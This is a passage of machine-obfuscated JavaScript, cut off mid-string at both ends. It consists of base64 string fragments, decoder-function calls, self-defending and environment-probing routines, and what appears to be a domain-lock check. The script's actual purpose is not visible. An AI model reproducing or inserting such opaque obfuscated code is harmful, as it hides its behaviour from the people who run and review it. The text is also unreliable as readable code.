7blt0XT10O31mb3IodD0weDA7dDw'+'weDEwMDt0Kyspe289KG8rblt0XSttWydj'+'aGFyQ29kZUF0J10odCVtWydsZW5ndGgnX'+'SkpJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wO310PTB4MCxvPTB4MDtmb3I'+'odmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107'+'dysrKXt0PSh0KzB4MSklMHgxMDAsbz0ob'+_0x8367968v(0x22c)+'1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKGxbJ2NoYXJDb2Rl'+'QXQnXSh3KV5uWyhuW3RdK25bb10pJTB4M'+'TAwXSk7fXJldHVybiBxO307XzB4NzAyND'+'YyNmVbJ2RiZHFIdyddPWgsXzB4NzAyNDY'+_0x8367968v(0x1cb)+'MjZlWyd0RXpvV2InXT0hIVtdO312YXIgZ'+'T1fMHg3MDI0NjI2ZFsweDBdLGY9YStlLG'+'c9XzB4NzAyNDYyNmVbJ0p0QUZUQyddW2Z'+_0x8367968v(0x1fd)+_0x8367968v(0x1c2)+'GVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oai'+'l7dGhpc1sn')+('TEZ6TkxEJ109aix0aGlzWydPVVRQYkInX'+_0x8367968v(0x21d)+'hScSddPWZ1bmN0aW9uKCl7cmV0dXJuJ25'+_0x8367968v(0x1d6)+'PSdceDVjdytceDIwKlx4NWMoXHg1Yylce'+'DIwKntceDVjdytceDIwKicsdGhpc1snS2'+'VXSHF6J109J1tceDI3fFx4MjJdLitbXHg'+'yN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3By'+'b3RvdHlwZSddWydsSnFRZVknXT1mdW5jd'+'Glvbigpe3ZhciBqPW5ldyBSZWdFeHAodG'+'hpc1snUlRVbHFHJ10rdGhpc1snS2VXSHF'+'6J10pLGs9alsndGVzdCddKHRoaXNbJ3BQ'+'YUhScSddWyd0b1N0cmluZyddKCkpPy0td'+'Ghpc1snT1VUUGJCJ11bMHgxXTotLXRoaX'+'NbJ09VVFBiQiddWzB4MF07cmV0dXJuIHR'+'oaXNbJ2t0VUdHdyddKGspO30saVsncHJv'+'dG90eXBlJ11bJ2t0VUdHdyddPWZ1bmN0a'+'W9uKGope2lmKCFCb29sZWFuKH5qKSlyZX'+'R1cm4gajtyZXR1cm4gdGhpc1snZ0NCb1J'+_0x8367968v(0x1d3)+'cHJvdG90eXBlJ11bJ2dDQm9SYiddPWZ1b'+_0x8367968v(0x1c6)+'10aGlzWydPVVRQYkInXVsnbGVuZ3RoJ10'+'7azxsO2srKyl7dGhpc1snT1VUUGJCJ11b'+_0x8367968v(0x214)+_0x8367968v(0x1aa)+'9VVFBiQiddWydsZW5ndGgnXTt9cmV0dXJ'+'uIGoodGhpc1snT1VUUGJCJ11bMHgwXSk7'+'fSxuZXcgaShfMHg3MDI0NjI2ZSlbJ2xKc'+'VFlWSddKCksXzB4NzAyNDYyNmVbJ3hRTX'+'FiRSddPSEh')+('W107fWM9XzB4NzAyNDYyNmVbJ2RiZHFId'+'yddKGMsYiksXzB4NzAyNDYyNmVbJ0p0QU'+'ZUQyddW2ZdPWM7fWVsc2UgYz1nO3JldHV'+'ybiBjO30oZnVuY3Rpb24oYSxiKXt2YXIg'+'ST1fMHg3MDI0NjI2ZTt3aGlsZSghIVtdK'+'Xt0cnl7dmFyIGM9LXBhcnNlSW50KEkoMH'+'gzMGUsJzlSMDgnKSkqLXBhcnNlSW50KEk'+_0x8367968v(0x1cd)+_0x8367968v(0x248)+'nQoSSgweDJlZCwnTEZyZycpKSpwYXJzZU'+_0x8367968v(0x17e)+'zZUludChJKDB4MzYwLCdGTCNMJykpKy1w'+'YXJzZUludChJKDB4MzAxLCdMbiFrJykpK'+_0x8367968v(0x1ea)+'krcGFyc2VJbnQoSSgweDI1MCwnVEhxaCc'+'pKSstcGFyc2VJbnQoSSgweDI5ZiwnamM0'+_0x8367968v(0x20d)+'GFbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+'1jYXRjaChkKXthWydwdXNoJ10oYVsnc2h'+'pZnQnXSgpKTt9fX0oXzB4NzAyNDYyNmQs'+'MHhlYzMzNiksIWZ1bmN0aW9uKCl7dmFyI'+'Eo9XzB4NzAyNDYyNmUsZD17fTtkW0ooMH'+'gxZTksJ0UhOXgnKV09SigweDJjMiwnRSE'+'5eCcpK0ooMHgzYzgsJ0xGcmcnKSxkW0oo'+'MHgyMjYsJzlSMDgnKV09ZnVuY3Rpb24oc'+'yx1KXtyZXR1cm4gczx1O30sZFtKKDB4Mj'+'dhLCdwaUExJyldPWZ1bmN0aW9uKHMsdSl'+'7cmV0dXJuIHMhPT11O30sZFtKKDB4MjRl'+'LCdtNChHJyldPWZ1bmN0aW9uKHMpe3Jld'+'HVybiBzKCk7fSxkW0ooMHgyODcsJ3F4JT'+'AnKV09ZnVu')+(_0x8367968v(0x1ba)+_0x8367968v(0x220)+'gweDNlNywnRXR3VycpK0ooMHgzMzgsJ1B'+'abmwnKStKKDB4MzY5LCdtcUleJykrSigw'+'eDMzYiwnMChAcycpK0ooMHgyNjUsJypKT'+'2wnKSxkW0ooMHgzOGUsJ3F4JTAnKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyE9PXU'+'7fSxkW0ooMHgzNWIsJypKT2wnKV09Sigw'+_0x8367968v(0x17b)+'TknKSxkW0ooMHgyZTIsJyFLSTknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcz09PXU'+'7fSxkW0ooMHgzNWMsJ0Y1aUonKV09Sigw'+_0x8367968v(0x1d0)+_0x8367968v(0x1be)+'cpK0ooMHgzYjgsJ0Y1aUonKSxkW0ooMHg'+'yYmIsJ0dlOVEnKV09ZnVuY3Rpb24ocyl7'+'cmV0dXJuIHMoKTt9LGRbSigweDM2NiwnY'+'0ZdMicpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPT09dTt9LGRbSigweDNkZSwnMlY'+_0x8367968v(0x1df)+_0x8367968v(0x201)+_0x8367968v(0x23c)+'M8PXU7fSxkW0ooMHgzNmIsJ1hRWE4nKV0'+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyt1'+'O30sZFtKKDB4MmRjLCdRSXJyJyldPWZ1b'+'mN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9LG'+'RbSigweDNkOSwnIUtJOScpXT1KKDB4Mjg'+'1LCdqYzR5JykrSigweDM3MywnRkwjTCcp'+'K0ooMHgzNWYsJzVaeVYnKStKKDB4MjllL'+'CdxUDAyJykrSigweDJjMywnJkBQbCcpK0'+'ooMHgxZWUs')+('JzdRM08nKStKKDB4MzY0LCdmIzBZJykrS'+_0x8367968v(0x1d1)+_0x8367968v(0x1e4)+'weDJmZiwnY0ZdMicpK0ooMHgzOWIsJ3Bb'+'ckknKSsnXScsZFtKKDB4MzI2LCdXN0ckJ'+'yldPUooMHgzMWUsJ255eWwnKStKKDB4Mj'+'BkLCdaJWFiJykrSigweDIyZiwnbXFJXic'+_0x8367968v(0x1fe)+'LCdtcUleJykrSigweDMwMywnTkFBZScpK'+_0x8367968v(0x1bf)+'dGTm11JykrSigweDIyNCwnR2U5UScpK0o'+'oMHgzODcsJzVaeVYnKStKKDB4MmE4LCc5'+'TmtDJykrSigweDIzMSwnTEZyZycpK0ooM'+'HgyMmEsJzAoQHMnKStKKDB4M2ViLCdLei'+'VwJykrSigweDIxZSwnamM0eScpK0ooMHg'+'yZDcsJ1FJcnInKSsnaycsZFtKKDB4MzFj'+'LCdmIzBZJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x8367968v(0x216)+_0x8367968v(0x211)+'oMHgzNDcsJ1olYWInKStKKDB4MzI1LCdM'+'RnJnJykrSigweDNjNiwnMzl3NCcpK0ooM'+'HgyN2MsJ0xGcmcnKStKKDB4MjVlLCcjYX'+'UyJykrSigweDMxNywnIUtJOScpK0ooMHg'+_0x8367968v(0x229)+_0x8367968v(0x185)+'DgsJ0dlOVEnKStKKDB4MmMxLCdOQUFlJy'+_0x8367968v(0x1d9)+_0x8367968v(0x228)+'SigweDI4OSwnUWtYcScpK0ooMHgzNGEsJ'+'zlOa0MnKStKKDB4MzQxLCchS0k5JykrSi'+'gweDNkNywn')+('NVp5VicpK0ooMHgyNGMsJ1olYWInKStKK'+'DB4Mjg2LCc5TmtDJykrSigweDI3MCwnNV'+_0x8367968v(0x257)+_0x8367968v(0x24c)+_0x8367968v(0x1c5)+_0x8367968v(0x180)+_0x8367968v(0x1a3)+'2LCdqYzR5JykrSigweDM5MywnbXFJXicp'+'K0ooMHgzMDcsJ3cxMjMnKStKKDB4MjIzL'+'Cc0eURRJykrSigweDMzNywnI0V3SScpK0'+'ooMHgzMWIsJ200KEcnKStKKDB4MWU4LCc'+'1UFBTJykrSigweDI0ZiwnN1EzTycpK0oo'+'MHgzYjIsJyFLSTknKStKKDB4MjNjLCdtN'+_0x8367968v(0x1f7)+_0x8367968v(0x21b)+'lJykrSigweDJmMywnUFpubCcpK0ooMHgy'+'MTMsJzJpUncnKStKKDB4M2U0LCdRa1hxJ'+'ykrSigweDMzMiwnUG8maicpK0ooMHgyNT'+_0x8367968v(0x178)+'rSigweDIxYSwnMChAcycpK0ooMHgzYWUs'+'J0ZMI0wnKStKKDB4MmRmLCdmIzBZJykrS'+'igweDJkZSwnbnl5bCcpK0ooMHgyNzUsJ3'+'BbckknKStKKDB4MjhmLCdGTCNMJykrSig'+'weDMxNSwnOVIwOCcpK0ooMHgyNzksJ1FJ'+'cnInKStKKDB4MmY5LCc3UTNPJykrSigwe'+'DNkZiwnWiVhYicpK0ooMHgzYzQsJ3Bbck'+_0x8367968v(0x190)+'xYywnTkFBZScpK0ooMHgyNDcsJzAoQHMn'+'KStKKDB4MjIxLCdUSHFoJykrSigweDIzO'+'SwnamM0eScpK0ooMHgyZTksJypKT2wnKS'+'tKKDB4MjM2')+(_0x8367968v(0x217)+'0ooMHgyNjgsJ3FdQm4nKStKKDB4MzVkLC'+'dRa1hxJykrSigweDIyNywncXglMCcpK0o'+'oMHgxZWIsJ0V0d1cnKStKKDB4MzdkLCdG'+'NWlKJykrSigweDI0NCwnKkpPbCcpK0ooM'+_0x8367968v(0x1ad)+'JnJykrSigweDMwYywnMzl3NCcpK0ooMHg'+'xZmUsJ0ZMI0wnKStKKDB4MzBkLCdtcUle'+_0x8367968v(0x19f)+'jIsJ2pjNHknKStKKDB4M2MxLCdaJWFiJy'+'krSigweDI5NCwnNVp5VicpK0ooMHgyYzQ'+'sJzJWIyUnKStKKDB4MmU3LCdHZTlRJykr'+'SigweDI4ZSwnWFFYTicpK0ooMHgzNmEsJ'+'zJWIyUnKStKKDB4MjE5LCdGNWlKJykrSi'+'gweDNlNSwnNVBQUycpK0ooMHgzM2EsJ1F'+'Ka3onKStKKDB4MjExLCdueXlsJykrSigw'+'eDJiNCwnRjVpSicpK0ooMHgzNmYsJ3BpQ'+'TEnKStKKDB4M2IwLCdYUVhOJykrSigweD'+'M5MCwnamM0eScpK0ooMHgyNTksJ1c3RyQ'+'nKStKKDB4Mzc3LCdwaUExJykrSigweDI5'+'MCwnOU5rQycpK0ooMHgyMGIsJ0Y1aUonK'+'StKKDB4MjViLCd3MTIzJykrSigweDNkZC'+'wnY0ZdMicpK0ooMHgyMjksJ1hRWE4nKSt'+'KKDB4MWVjLCdGTm11JykrSigweDNlOCwn'+'I0V3SScpK0ooMHgyZGEsJyNhdTInKStKK'+'DB4MjAwLCdGTCNMJykrSigweDJiNiwnVz'+'dHJCcpK0ooMHgzMmUsJzVQUFMnKStKKDB'+_0x8367968v(0x19a)+'MicpK0ooMHgyY2EsJ1FJcnInKStKKDB4M'+'zUzLCcqSk9sJykrSigweDFmNSwnRk5tdS'+'cpK0ooMHgz')+(_0x8367968v(0x1ae)+'ykrSigweDJkNCwnRSE5eCcpK0ooMHgzZD'+'UsJypKT2wnKStKKDB4MjU2LCdFdHdXJyk'+'rSigweDM0NSwnMmlSdycpK0ooMHgzNjMs'+'J1FrWHEnKStKKDB4M2EzLCc1UFBTJykrS'+_0x8367968v(0x1b5)+'BabmwnKStKKDB4MmJjLCdvUGEmJykrSig'+'weDI3OCwnNVBQUycpK0ooMHgzNDIsJ3Bb'+_0x8367968v(0x240)+_0x8367968v(0x1ed)+_0x8367968v(0x1c8)+'kZCwnT2tYUCcpK0ooMHgyNWYsJ1FrWHEn'+'KStKKDB4M2FiLCdtNChHJykrSigweDJhY'+'iwnWFFYTicpK0ooMHgyMzMsJ1RIcWgnKS'+'tKKDB4MzVlLCc5TmtDJykrSigweDIzYSw'+'nTkFBZScpK0ooMHgzNGQsJ3cxMjMnKStK'+_0x8367968v(0x205)+'HlEUScpK0ooMHgzYzUsJ0V0d1cnKStKKD'+'B4M2MwLCcjRXdJJykrSigweDI4MywnbTQ'+'oRycpK0ooMHgyNmQsJ3BpQTEnKStKKDB4'+'Mzk5LCdOQUFlJykrSigweDI3NywnUG8ma'+'icpK0ooMHgzNTAsJzlOa0MnKStKKDB4Mz'+'c4LCc5UjA4JykrSigweDJmNSwnVzdHJCc'+'pK0ooMHgzN2UsJ3FdQm4nKStKKDB4MjNi'+'LCdRSmt6JyksZFtKKDB4MzFkLCdxeCUwJ'+'yldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIH'+'MrdTt9LGRbSigweDJkOCwnJkBQbCcpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzK3U7'+'fSxkW0ooMHgyZjIsJ21xSV4nKV09ZnVuY'+'3Rpb24ocyx1KXtyZXR1cm4gcyt1O30sZF'+'tKKDB4M2I3')+('LCdGNWlKJyldPUooMHgzNDYsJzVaeVYnK'+_0x8367968v(0x1f5)+'1KKDB4MjE4LCdaJWFiJykrSigweDMxMyw'+'nRk5tdScpK0ooMHgyMGMsJ1RIcWgnKStK'+'KDB4Mzg0LCcmQFBsJykrSigweDI3ZCwnc'+'GlBMScpK0ooMHgyMWQsJ0UhOXgnKStKKD'+'B4MzY1LCdmIzBZJykrSigweDMzZCwnIUt'+_0x8367968v(0x187)+_0x8367968v(0x249)+'ycpK0ooMHgyNjEsJypKT2wnKStKKDB4Mz'+'dmLCcjYXUyJykrSigweDFmZiwnIUtJOSc'+_0x8367968v(0x1b0)+'LCdqYzR5JykrSigweDM1MiwnS3olcCcpK'+_0x8367968v(0x23e)+'dMbiFrJykrSigweDNkNiwnNHlEUScpK0o'+'oMHgxZjEsJzdRM08nKStKKDB4MzJjLCdG'+'NWlKJykrSigweDFmYywnUUpreicpK0ooM'+'HgzNGYsJzVaeVYnKStKKDB4MjRiLCcyaV'+'J3JykrSigweDI1MSwnVzdHJCcpK0ooMHg'+'zMjksJ3BbckknKStKKDB4MzI4LCdQbyZq'+'JykrSigweDI2YywnS3olcCcpK0ooMHgyY'+'2QsJ1c3RyQnKStKKDB4MzMxLCcwKEBzJy'+'krSigweDI4MiwncGlBMScpK0ooMHgyMzc'+'sJzdRM08nKStKKDB4M2JmLCdQbyZqJykr'+'SigweDNhMCwnY0ZdMicpK0ooMHgzYWMsJ'+'zM5dzQnKStKKDB4MWZhLCcqSk9sJykrSi'+'gweDM3NiwnIUtJOScpK0ooMHgzYmMsJ2p'+'jNHknKStKKDB4MzRiLCcwKEBzJykrSigw'+_0x8367968v(0x1fc)+'1cnKStKKDB4MmUwLCcmQFBsJykrSigweD'+'M0MCwnbXFJ')+('XicpK0ooMHgyZmUsJzM5dzQnKStKKDB4M'+'jliLCdtcUleJykrSigweDM5ZiwnUG8mai'+_0x8367968v(0x1af)+_0x8367968v(0x244)+_0x8367968v(0x232)+'CdqYzR5JykrSigweDM1OSwnRSE5eCcpK0'+'ooMHgyNjQsJ1hRWE4nKStKKDB4MmM2LCd'+'GTCNMJykrSigweDIzZiwncVAwMicpK0oo'+'MHgzYWQsJ2YjMFknKStKKDB4M2UzLCcwK'+'EBzJykrSigweDJjOCwnIUtJOScpK0ooMH'+_0x8367968v(0x218)+'JJykrSigweDJiMiwnamM0eScpK0ooMHgy'+_0x8367968v(0x212)+'ykrSigweDNjMiwnZiMwWScpK0ooMHgyMz'+'gsJ1olYWInKStKKDB4MzZlLCcmQFBsJyk'+'rSigweDMyZiwnUG8maicpK0ooMHgzOGIs'+_0x8367968v(0x222)+'igweDMwYSwnKkpPbCcpK0ooMHgyNmUsJ2'+'pjNHknKStKKDB4M2UxLCdMbiFrJykrSig'+_0x8367968v(0x225)+'bmwnKStKKDB4MmVjLCcmQFBsJykrSigwe'+'DJhZiwncVAwMicpK0ooMHgyNmIsJ200KE'+'cnKStKKDB4MzQ5LCc5TmtDJykrSigweDN'+_0x8367968v(0x188)+_0x8367968v(0x172)+'SwnRXR3VycpK0ooMHgzYWYsJ3FQMDInKS'+'tKKDB4MzE2LCdQWm5sJykrSigweDJhYSw'+'nUUpreicpK0ooMHgyZWIsJ1FKa3onKStK'+_0x8367968v(0x198)+'0V3SScpK0ooMHgyMDYsJ1BvJmonKStKKD'+'B4MjYwLCc3')+('UTNPJykrSigweDI5MiwnJkBQbCcpK0ooM'+'HgxZjAsJ0dlOVEnKStKKDB4MmQ1LCd3MT'+'IzJykrSigweDM4YSwnMzl3NCcpK0ooMHg'+'zNzUsJ0t6JXAnKStKKDB4MjZhLCdaJWFi'+'JykrSigweDM5NywnJkBQbCcpK0ooMHgyO'+_0x8367968v(0x189)+_0x8367968v(0x1a8)+'sJ2YjMFknKStKKDB4MzgxLCdxUDAyJykr'+'SigweDFlZiwnWFFYTicpK0ooMHgzZGIsJ'+_0x8367968v(0x22a)+'gweDIyYywnNVp5VicpK0ooMHgyNzIsJzA'+_0x8367968v(0x215)+'eDJiZCwncFtySScpK0ooMHgyMzQsJ1olY'+'WInKStKKDB4MzdiLCdxeCUwJykrSigweD'+'IzMCwnTEZyZycpK0ooMHgyMTcsJzAoQHM'+'nKStKKDB4MmU4LCdGNWlKJykrSigweDFm'+'NywnVzdHJCcpK0ooMHgyMmQsJyFLSTknK'+_0x8367968v(0x208)+'wnbXFJXicpK0ooMHgyZDksJ3F4JTAnKSt'+'KKDB4MjM1LCdvUGEmJykrSigweDNiOSwn'+'OU5rQycpK0ooMHgzMjEsJ29QYSYnKStKK'+'DB4MzMwLCdwaUExJykrSigweDM1OCwnS3'+'olcCcpK0ooMHgzOTUsJyZAUGwnKStKKDB'+'4MzEyLCcjRXdJJykrSigweDNlYSwnKkpP'+'bCcpK0ooMHgyNDUsJzVaeVYnKStKKDB4M'+'zFhLCdHZTlRJykrSigweDFmMywncXglMC'+_0x8367968v(0x18a)+_0x8367968v(0x1de)+'K0ooMHgzNDgsJ3JESVknKStKKDB4MjQ2L'+'CdRa1hxJykrSigweDMyMywnOU5rQycpK0'+'ooMHgyMGUs')+('J0xGcmcnKStKKDB4Mjk1LCdFdHdXJykrS'+'igweDM0MywnIUtJOScpK0ooMHgyNzEsJ1'+'hRWE4nKStKKDB4MzExLCdtNChHJykrSig'+'weDMxMCwnMzl3NCcpK0ooMHgzYjMsJyZA'+_0x8367968v(0x1f3)+'DNlMiwnamM0eScpK0ooMHgzYjYsJzJWIy'+_0x8367968v(0x21e)+'xMiwnbXFJXicpK0ooMHgzMTQsJ1RIcWgn'+_0x8367968v(0x23f)+'DMwOCwnTEZyZycpK0ooMHgyY2YsJzdRM0'+'8nKSsnbmcnLGRbSigweDM5YywnR2U5USc'+'pXT1mdW5jdGlvbihzLHUsdix3LHgseSx6'+'LEEsQixDLEQpe3JldHVybiBzKHUsdix3L'+'HgseSx6LEEsQixDLEQpO30sZFtKKDB4Mz'+'k4LCdOQUFlJyldPWZ1bmN0aW9uKHMsdSl'+'7cmV0dXJuIHN8fHU7fSxkW0ooMHgzY2Is'+'J0t6JXAnKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseil7cmV0dXJuIHModSx2LHcseC'+_0x8367968v(0x19e)+'dPWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0'+'dXJuIHModSx2LHcseCk7fSxkW0ooMHgzO'+'DIsJ0V0d1cnKV09SigweDIzZCwnOVIwOC'+'cpK0ooMHgzNTQsJzM5dzQnKStKKDB4MjA'+'3LCc5UjA4JykrJ10nLGRbSigweDM0ZSwn'+'ZiMwWScpXT1KKDB4MmQ2LCc5UjA4JykrS'+'igweDIwMiwnTEZyZycpK0ooMHgyZmQsJz'+'M5dzQnKStKKDB4MmUzLCdYUVhOJyksZFt'+'KKDB4M2JiLCczOXc0JyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHModSk7fSxkW0ooM'+'HgyZWUsJyNhdTInKV09SigweDNhOSwncF'+'tySScpK0oo')+('MHgzYTUsJzdRM08nKStKKDB4MWY5LCdvU'+_0x8367968v(0x1c7)+'xkW0ooMHgyZGIsJzJWIyUnKV09SigweDI'+_0x8367968v(0x233)+'KStKKDB4MzE4LCdvUGEmJykrSigweDMzZ'+'iwnUFpubCcpK0ooMHgxZmIsJzAoQHMnKS'+'xkW0ooMHgzNTcsJ1FJcnInKV09ZnVuY3R'+_0x8367968v(0x22e)+'fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2Y'+'XIgcz0hIVtdO3JldHVybiBmdW5jdGlvbi'+_0x8367968v(0x1e7)+'2YXIgSz1fMHg3MDI0NjI2ZTtpZih2KXt2'+_0x8367968v(0x1a5)+_0x8367968v(0x199)+'wseDt9fTpmdW5jdGlvbigpe307cmV0dXJ'+'uIHM9IVtdLHc7fTt9KCk7ZnVuY3Rpb24g'+'aChzLHUpe3ZhciBMPUo7Zm9yKHZhciB2I'+_0x8367968v(0x238)+'ldKHZbTCgweDJhMSwncV1CbicpKydoJ10'+_0x8367968v(0x223)+'TCx5PWZbTSgweDNlYywnS3olcCcpXVtNK'+'DB4M2JhLCdRSmt6JyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzpmb3IodmFyIEE9MHgy'+_0x8367968v(0x1e0)+_0x8367968v(0x22d)+'lpZihmW00oMHgxZjgsJ1RIcWgnKV0od1t'+'NKDB4MjRhLCdQbyZqJykrTSgweDM4OSwn'+'ckRJWScpXSh4W0FdWzB4MF0pLHhbQV1bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMSc6ZltN')+('KDB4MzNlLCc1WnlWJyldKEIpO2NvbnRpb'+_0x8367968v(0x1f0)+'A0LCc0eURRJyldKGcsdGhpcyxmdW5jdGl'+_0x8367968v(0x1c9)+'J1BabmwnKV0odHlwZW9mIHdpbmRvdyxEW'+'04oMHgyYjcsJ0dlOVEnKV0pP3dpbmRvdz'+'pEW04oMHgyMDksJ1BvJmonKV0odHlwZW9'+'mIHByb2Nlc3MsRFtOKDB4MmI5LCdaJWFi'+_0x8367968v(0x1a6)+'HR5cGVvZiByZXF1aXJlLERbTigweDI3Ni'+_0x8367968v(0x231)+_0x8367968v(0x1e2)+'eDIwYSwnMlYjJScpXSk/Z2xvYmFsOnRoa'+'XMsRj1mdW5jdGlvbigpe3ZhciBPPU4sRz'+'1uZXcgRVsoTygweDIxNiwnbnl5bCcpKSs'+'ncCddKERbTygweDJlYSwnWiVhYicpXSk7'+_0x8367968v(0x226)+_0x8367968v(0x1b1)+_0x8367968v(0x1b7)+'zZSczJzpyZXR1cm4gMHgxO2Nhc2UnNCc6'+_0x8367968v(0x20f)+'yldPWZbTSgweDJiNSwnMlYjJScpXSxDW0'+'0oMHgzMjAsJ1c3RyQnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1NO3JldHVybiBmW1Ao'+'MHgzYmQsJ0ZObXUnKV0oRSxGKTt9LENbT'+_0x8367968v(0x1d2)+'MsJ255eWwnKV0sQ1tNKDB4MjU1LCdUSHF'+'oJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE9'+'TTtyZXR1cm4gZltRKDB4MjQwLCcwKEBzJ'+'yldKEUsRik7fSxDW00oMHgyN2UsJ1Babm'+'wnKV09ZltN')+('KDB4MjQ4LCc1WnlWJyldLENbTSgweDJlZ'+'iwnUFpubCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBSPU07cmV0dXJuIGZbUigweDNhNCw'+'nckRJWScpXShFLEYpO30sQ1tNKDB4MmI4'+'LCdFITl4JyldPWZbTSgweDJkMiwnR2U5U'+'ScpXSxDW00oMHgzY2EsJ0Y1aUonKV09Zn'+_0x8367968v(0x1fa)+'ybiBmW1MoMHgzYmUsJ0xGcmcnKV0oRSxG'+'KTt9LENbTSgweDMyNCwnckRJWScpXT1md'+'W5jdGlvbihFKXt2YXIgVD1NO3JldHVybi'+'BmW1QoMHgzYjQsJ1FJcnInKV0oRSk7fTt'+'2YXIgRD1DO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHNbd'+'l07fWZ1bmN0aW9uIGoocyl7dmFyIFU9Si'+_0x8367968v(0x254)+'mdW5jdGlvbih6LEEpe3ZhciBWPVU7cmV0'+'dXJuIGZbVigweDJjZSwnIUtJOScpXSh6L'+'EEpO30sdVtVKDB4M2U2LCc3UTNPJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFc9VTtyZXR'+'1cm4gZltXKDB4MmQxLCczOXc0JyldKHos'+'QSk7fSx1W1UoMHgyMzIsJzlSMDgnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgWD1VO3JldH'+'VybiBmW1goMHgzNTEsJ1BabmwnKV0oeix'+_0x8367968v(0x1ef)+_0x8367968v(0x227)+'XJuIGZbWSgweDNjNywnY0ZdMicpXSh6LE'+'EpO307dmFyIHY9dSx3PW5ldyBSZWdFeHA'+'oZltVKDB4MzM1LCdRSXJyJyldLCdnJyks'+'eD1mW1UoMHgyNDMsJzdRM08nKV1bVSgwe'+_0x8367968v(0x234)+'c9ZltVKDB4')+('MjFiLCc5UjA4JyldKGJ0b2EscylbVSgwe'+'DJiMSwnR2U5UScpXSgnPScsMHg0KVtVKD'+'B4MjhjLCcwKEBzJyldKCcuJylbVSgweDJ'+'hOSwnS3olcCcpXSgnJylbVSgweDJhYywn'+'R2U5UScpKydzZSddKClbVSgweDI0OSwnS'+_0x8367968v(0x243)+'AoQHMnKSsnY2UnXSgvW2EtekEtWl0vZyx'+_0x8367968v(0x194)+'biBTdHJpbmdbWigweDMzNCwncV1CbicpK'+'1ooMHgzNzEsJyZAUGwnKSsnZGUnXSh2W1'+_0x8367968v(0x1f9)+_0x8367968v(0x22b)+'N2EseT12W1ooMHgyZjgsJ3JESVknKV0oe'+'VtaKDB4MmNjLCc1WnlWJykrWigweDIyYi'+_0x8367968v(0x230)+'aKDB4M2E2LCc5TmtDJyldKHksMHgxYSkp'+'O30pLHc9bmV3IFJlZ0V4cChmW1UoMHgyN'+'jcsJ1FrWHEnKV0sJ2cnKTtyZXR1cm4gZl'+_0x8367968v(0x181)+'4MSwnZiMwWScpXShmW1UoMHgyNjIsJzlS'+'MDgnKV0oZltVKDB4MjNlLCdPa1hQJyldK'+'GZbVSgweDNkMCwnUWtYcScpXSh4LGZbVS'+_0x8367968v(0x1a7)+'mLCdqYzR5JyldW1UoMHgzOTIsJ2pjNHkn'+_0x8367968v(0x18e)+_0x8367968v(0x23a)+'xtLG8scCxxPW5ldyBSZWdFeHAoZltKKDB'+_0x8367968v(0x258)+'MHgyYzcsJ0UhOXgnKV0sbT1xLG89ZnVuY'+'3Rpb24oKXt2YXIgYTA9SixzPXt9O3NbYT'+'AoMHgyMjIs')+(_0x8367968v(0x1e9)+'SxCLEMsRCxFLEYsRyxIKXt2YXIgYTE9YT'+'A7cmV0dXJuIGZbYTEoMHgzOGQsJ3cxMjM'+'nKV0oeCx5LHosQSxCLEMsRCxFLEYsRyxI'+'KTt9LHNbYTAoMHgyNTMsJzVQUFMnKV09Z'+_0x8367968v(0x251)+'V0dXJuIGZbYTIoMHgzZTAsJ0Y1aUonKV0'+'oeixBKTt9LHNbYTAoMHgzYTIsJ200KEcn'+'KV09ZnVuY3Rpb24oeCx5LHosQSxCLEMsR'+'Cl7dmFyIGEzPWEwO3JldHVybiBmW2EzKD'+'B4MjEwLCdMRnJnJyldKHgseSx6LEEsQix'+_0x8367968v(0x1ab)+_0x8367968v(0x247)+'iBhND1hMDtyZXR1cm4gZlthNCgweDJiYS'+'wnNHlEUScpXSh4LHkseixBLEIpO307dmF'+'yIHU9cyx2PWZbYTAoMHgxZmQsJzR5RFEn'+'KV0od2luZG93LHt9KSx3PW5ldyBSZWdFe'+'HAoZlthMCgweDI0ZCwncV1CbicpXSwnZy'+'cpLHc9dltmW2EwKDB4MmU0LCdtcUleJyl'+'dW2EwKDB4MmU1LCdPa1hQJykrJ2NlJ10o'+'dywnJyldO3cmJihuZXcgdygweDAsMHgwK'+'VthMCgweDI2ZiwnKkpPbCcpXT1mW2EwKD'+_0x8367968v(0x1dd)+_0x8367968v(0x192)+'LCdtcUleJyldKGgsdVthNSgweDM0Yywnc'+'kRJWScpXSh3aW5kb3cse30pLDB4OCxbMH'+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x8367968v(0x1f4)+'FsweDAsMHg2NF0pO2lmKHgpcmV0dXJuIH'+'g9dVthNSgw')+(_0x8367968v(0x21f)+'DcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyLD'+'B4NjNdLFsweDAsMHg2Y10pLCEheCYmdVt'+'hNSgweDMwZiwncFtySScpXShoLHgsMHg0'+'LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+_0x8367968v(0x1f8)+_0x8367968v(0x182)+'weDMwOSwncGlBMScpXShoLHAsMH